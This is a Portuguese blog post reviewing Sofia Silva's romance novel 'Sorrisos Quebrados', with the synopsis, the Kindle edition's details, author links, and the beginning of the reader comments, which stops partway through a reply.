<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Dentre tantas outras histórias, temos André.&nbsp;</span><br />
<blockquote class="tr_bq">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&#8220;Eu não me&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">apaixonei pela sua força,&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">encantei com a sua beleza,&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">atraí pelas suas curvas.&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Não.&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Essas eu também amo. </span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Mas&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">eu amei-a pelo seu sorriso f</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">raco,&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Desproporcionado, </span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Quebrado.&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Ele é meu favorito&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">e o mais lindo de todos.&#8221;</span></blockquote>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Um homem de proporções físicas generosas. Alto, musculoso, atraente. E  no entanto a maior <span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">característica</span> dele é ser um pai extremamente devoto de  um pequeno raio de Sol.</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Eclipsado por nuvens escuras. Ao contrario de  Paola, André e sua filha trazem marcas onde aos olhos alheios e mesmo os  mais atenciosos e generosos, a dor é difícil de ver e entender, porque  as feridas cicatrizadas ou não, ainda sagram, mas as que ficam longe dos  olhos são as mais difíceis de ver e entender.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Eu ainda  não consegui, assentar toda a história no coração. Mas o que posso dizer é  que a alegria e a dor se expressam em nossos corações de diversas  formas. E que Paola fez com que eu me lembrasse por que tenho fé,  esperança nas pessoas. Porque eu vejo as cores que elas tem. Sim,  algumas são tão carinhosas que te colocam num mundo de tons pasteis,  outras são aquelas que te enchem de energia para desfrutas das pequenas  grandes aventuras e tornam tudo tão colorido e intenso como as cores de  uma boate. O sorriso dos meus filhos que fazem o mundo ganhar um filtro,  que nenhum instagram é capaz de produzir. Que só o amor, todo tipo de  amor, é capaz de construí, colorir, pintar, mudar.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Eu  amei a história porque sei o quanto é difícil juntar as partes  quebradas de um todo e tentar voltar a ser um inteiro.&nbsp;</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Não como era  antes, não isso não é possível. Mas as cicatrizes podem te mostrar que  você sobreviveu, aprendeu a ser mais forte e pode continuar. Que é  possível enxergar através das mentiras que outras pessoas contam sobre  você. E aceitar que existem pessoas que amam tanto a si mesmas que as  torna impossível de ter amor para dar.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Paola, André,  Sol, Renata, Jorge. Cada um com suas histórias e cicatrizes fazem desse  livro o mais belo livro que li esse ano. (<strike>Como está terminando vai ser  difícil que isso mude até dia 31</strike>). Foi emocionante a cada página,  arrebatador em suas reviravoltas e sublime em seu final.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Deixo meus sinceros, muito, muito obrigado a querida <span class="_174p"><i><b>Gabriela Tavares</b></i>, que me avisou sobre a vinda desse livro ao Brasil. Ao Clube do Farol por existir e me proporcionar ter contato com pessoas como Gabriela e autores como a&nbsp;</span>Sofia Silva.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Por favor, não percam a oportunidade de ler essa história.</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br />
</span> <br />
<h2>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Informações Técnicas do Livro</span></h2>
<ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: verdana, arial, helvetica, sans-serif; font-size: 13px; list-style-type: none; margin: 0px; padding: 0px; text-align: start;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheCukC0m_5k4OwDFS51pJgq__c5zw-J2K4UKvua7cUlCX8vbGT1iElBQw2heyX5yszMxQK1DOO9nP4Yl9ytMXGvbDdbe90NSN6R3v8vZv0utDxRCDJ-pznUf_OYwgBFnsPh8DwvVKcC94/s1600/51nuxTiDacL.jpg" imageanchor="1" style="clear: left; display: inline !important; float: left; font-family: verdana, arial, helvetica, sans-serif; font-size: 13px; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" height="200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheCukC0m_5k4OwDFS51pJgq__c5zw-J2K4UKvua7cUlCX8vbGT1iElBQw2heyX5yszMxQK1DOO9nP4Yl9ytMXGvbDdbe90NSN6R3v8vZv0utDxRCDJ-pznUf_OYwgBFnsPh8DwvVKcC94/s200-rw/51nuxTiDacL.jpg" width="132" /></a>
<li style="box-sizing: border-box; list-style: none; margin: 0px 0px 5.5px; word-wrap: break-word;"><span style="box-sizing: border-box; font-weight: 700;">Formato:</span>&nbsp;eBook Kindle</li>
<li style="box-sizing: border-box; list-style: none; margin: 0px 0px 5.5px; word-wrap: break-word;"><span style="box-sizing: border-box; font-weight: 700;">Tamanho do arquivo:</span>&nbsp;8804 KB</li>
<li style="box-sizing: border-box; list-style: none; margin: 0px 0px 5.5px; word-wrap: break-word;"><span style="box-sizing: border-box; font-weight: 700;">Número de páginas:</span>&nbsp;286 páginas</li>
<li id="sold-by-merchant" style="box-sizing: border-box; list-style: none; margin: 0px 0px 5.5px; word-wrap: break-word;"><span style="box-sizing: border-box; font-weight: 700;">Vendido por:</span>&nbsp;Amazon Servicos de Varejo do Brasil Ltda</li>
<li style="box-sizing: border-box; list-style: none; margin: 0px 0px 5.5px; word-wrap: break-word;"><span style="box-sizing: border-box; font-weight: 700;">Idioma:</span>&nbsp;Português</li>
<li style="box-sizing: border-box; list-style: none; margin: 0px 0px 5.5px; word-wrap: break-word;"><span style="box-sizing: border-box; font-weight: 700;">ASIN:</span>&nbsp;B01MRU57I2</li>
<li style="box-sizing: border-box; list-style: none; margin: 0px 0px 5.5px; word-wrap: break-word;"><span style="box-sizing: border-box; font-weight: 700;">Dicas de vocabulário:</span>&nbsp;Não habilitado</li>
</ul>
<div style="text-align: left;">
<b><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></b>
<b><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Sobre SORRISOS QUEBRADOS</span></b></div>
<div style="text-align: left;">
<div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">- é livro único de uma série de livros únicos.</span></div>
<div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">- a série é constituída por casais e temas diferentes.</span></div>
<div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">- o nome da série é Quebrados.</span></div>
<div>
<br />
<b style="font-family: georgia, &quot;times new roman&quot;, serif; text-align: justify;"><a href="https://www.amazon.com.br/Sorrisos-Quebrados-Sofia-Silva-ebook/dp/B01MRU57I2/ref=sr_1_1?ie=UTF8&amp;qid=1481580308&amp;sr=8-1&amp;keywords=sorrisos+quebrados" rel="nofollow" target="_blank">Sinopse</a>&nbsp;</b></div>
</div>
<div style="text-align: left;">
<b style="color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, serif;"><u>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Paola</u></b></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; color: #b4a7d6; font-style: italic;">Perante Deus, o meu marido prometeu me amar.</span></span><br />
<span style="background-color: white; color: #b4a7d6; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;">Cuidar de mim. Ser meu amigo.</span><br />
<span style="background-color: white; color: #8e7cc3; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;">Perante todos, disse que me amava.</span><br />
<span style="background-color: white; color: #8e7cc3; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;">Que íamos ser felizes.&nbsp;</span><span style="background-color: white; color: #8e7cc3; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;">Viver para sempre juntos.&nbsp;</span><br />
<span style="background-color: white; color: #674ea7; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;">Mentiu em tudo.&nbsp;</span><br />
<span style="background-color: white; color: #674ea7; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;">Até que um dia, perante mim, ele disse que ia me matar.&nbsp;</span><br />
<span style="background-color: white; color: #674ea7; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;">E não mentiu.</span><br />
<span style="background-color: white; color: #351c75; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;">A partir desse dia vivi escondida no meu mundo, até o André aparecer.</span><br />
<span style="background-color: white; color: #351c75; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-style: italic;"><br /></span>
<b style="background-color: white; color: #333333; font-family: georgia, &quot;times new roman&quot;, serif; text-align: left;"><u>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</u></b><u style="background-color: white; color: #333333; font-family: georgia, &quot;times new roman&quot;, serif;"><b>André</b></u><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;"></span></span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;"><span style="color: #9fc5e8;">Não procurava nada. Não queria ninguém.</span></span></span></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;">
</span><span style="background-color: white; font-style: italic;"></span></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;"><span style="color: #6fa8dc;">Não depois de tudo que vivi.</span></span></span></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;">
</span><span style="background-color: white; font-style: italic;"></span></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;"><span style="color: #3d85c6;">O meu coração estava escondido na escuridão,&nbsp;</span></span></span></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;">
</span></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;"><span style="color: #0b5394;">até a Paola surgir com as suas cores, pintando a minha vida.</span></span></span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;"><span style="color: #0b5394;"><br /></span></span></span></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;">
</span><span style="background-color: white; font-style: italic;"></span></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;"><b><span style="color: #b6d7a8;">Sorrisos Quebrados</span></b><span style="color: #333333;"> </span><span style="color: #93c47d;">é um romance colorido</span><span style="color: #6aa84f;"> entre duas pessoas Quebradas</span><span style="color: #333333;"> </span><span style="color: #38761d;">por relacionamentos passados.&nbsp;</span><span style="color: #274e13;">Uma história de superação dos próprios medos e promessas.</span></span></span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;"><span style="color: #274e13;"><br /></span></span></span></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; font-style: italic;">
</span></span>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCTR6hbfNIwQyxf59oFZjD1gTUCm1WJiZykXe3ixr8REtyplG-554A43O3tRpl8qrhDe7qV9HzVRnQazz3lWPNxYzA0jcVo8aZYeie9-U6kk1Tr8Yk31mnF-qfce1wXkm2QZDVGncXNkI/s1600/15284034_1132978383466621_2635262414330088964_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"></span></a><br />
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCTR6hbfNIwQyxf59oFZjD1gTUCm1WJiZykXe3ixr8REtyplG-554A43O3tRpl8qrhDe7qV9HzVRnQazz3lWPNxYzA0jcVo8aZYeie9-U6kk1Tr8Yk31mnF-qfce1wXkm2QZDVGncXNkI/s1600/15284034_1132978383466621_2635262414330088964_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCTR6hbfNIwQyxf59oFZjD1gTUCm1WJiZykXe3ixr8REtyplG-554A43O3tRpl8qrhDe7qV9HzVRnQazz3lWPNxYzA0jcVo8aZYeie9-U6kk1Tr8Yk31mnF-qfce1wXkm2QZDVGncXNkI/s320-rw/15284034_1132978383466621_2635262414330088964_n.jpg" width="320" /></a><span style="font-family: &quot;times new roman&quot; , serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px;"><b>#SQ no&nbsp;<a data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=https://www.facebook.com/sofia.silva.581&amp;source=gmail&amp;ust=1481666936366000&amp;usg=AFQjCNHVnfNzlO70b6y6N1qXlHNm3XmJ3g" href="https://www.facebook.com/sofia.silva.581" target="_blank">Facebook</a></b></span></span></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;times new roman&quot; , serif;">Página Oficial :&nbsp;</span><b style="font-family: &quot;times new roman&quot;, serif; font-size: 16px;"><a data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=https://www.facebook.com/SorrisosQuebradosSofiaSilva/?fref%3Dts&amp;source=gmail&amp;ust=1481666936366000&amp;usg=AFQjCNFTQsc4p5PV9oCXzN9hypnaLjMK7g" href="https://www.facebook.com/SorrisosQuebradosSofiaSilva/?fref=ts" target="_blank">Sorrisos Quebrados</a></b></span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;times new roman&quot; , serif;">A autora Sofia Silva:&nbsp;</span><span style="font-family: &quot;times new roman&quot; , serif;"><span style="font-size: 16px;"><a data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=https://www.facebook.com/sofiasilvautora/&amp;source=gmail&amp;ust=1481666936366000&amp;usg=AFQjCNHmDgplUCaDP7PBM8yRNkkpbLJBjg" href="https://www.facebook.com/sofiasilvautora/" target="_blank">Página de autora</a></span></span></span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;times new roman&quot; , serif;"><br /></span></span></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">SOFIA SILVA é uma autora portuguesa, licenciada em Ensino Básico, que vive na mais bela cidade em Portugal: O Porto.</span></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Apaixonada por literatura, com tendência para romances dramáticos de final feliz.&nbsp;</span></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Decidiu escrever sobre quem é diferente, nascendo assim os Quebrados.</span></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Compartilhe:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html&title=Resenha :: Sorrisos Quebrados' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html&title=Resenha :: Sorrisos Quebrados' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<whatsapp href='http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s640/sorrisos.jpg' text='Resenha :: Sorrisos Quebrados'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Resenha :: Sorrisos Quebrados | http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Resenha :: Sorrisos Quebrados | http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.clubedofarol.com/2016/12/resenha-sway.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.clubedofarol.com/2016/12/resenha-selva-de-gafanhotos.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Sofia Silva
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10760079226069400998' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10760079226069400998' rel='author' title='author profile'>
<span itemprop='name'>Elis Finco</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=3336731778374059590&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=3336731778374059590&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=3336731778374059590&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=3336731778374059590&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=3336731778374059590&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='http://www.clubedofarol.com/search/label/%40efinco' rel='tag'>@efinco</a>,
<a href='http://www.clubedofarol.com/search/label/Drama' rel='tag'>Drama</a>,
<a href='http://www.clubedofarol.com/search/label/Edi%C3%A7%C3%A3o%20do%20autor' rel='tag'>Edição do autor</a>,
<a href='http://www.clubedofarol.com/search/label/Fic%C3%A7%C3%A3o' rel='tag'>Ficção</a>,
<a href='http://www.clubedofarol.com/search/label/Literatura%20Estrangeira' rel='tag'>Literatura Estrangeira</a>,
<a href='http://www.clubedofarol.com/search/label/Resenha' rel='tag'>Resenha</a>,
<a href='http://www.clubedofarol.com/search/label/Romance' rel='tag'>Romance</a>,
<a href='http://www.clubedofarol.com/search/label/Sofia%20Silva' rel='tag'>Sofia Silva</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>16 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2832447714848965774"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-TSoZlneTKvE/ZAZN-4avYjI/AAAAAAAAPbU/hN0SCEO0l-8xCpR_Lb9Yc4sQykI27ZzIwCK4BGAYYCw/s35/Quem%252520sou%252520eu%252520%25283%2529.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03905527569832476485" rel="nofollow">Gilvana Rocha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1481640638487#c2832447714848965774">13/12/16 12:50 PM</a></span></div><p class="comment-content">Muito linda sua resenha, esse livro merece todo o elogio possível, vc conseguiu sintetizar a beleza do livro...Eu queria que todos lessem...Bjs </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2832447714848965774">Responder</a><span class="item-control blog-admin blog-admin pid-1513338536"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/2832447714848965774">Excluir</a></span></span></div><div class="comment-replies"><div id="c2832447714848965774-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2832447714848965774-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1998494573444971150"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjG6qyA6lOnJVCMiqggL8xyM4zlqN5pw4jqaf05iv4eFJU8_T7Z0QhYbRd0qLQ3b-ubXat1bvyJpePBMGdNYYhlFwc2hZX2vG1lGvE62r1l0wB25UWCSBWMctRthscGg/s45-c/pp.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10760079226069400998" rel="nofollow">Elis Finco</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 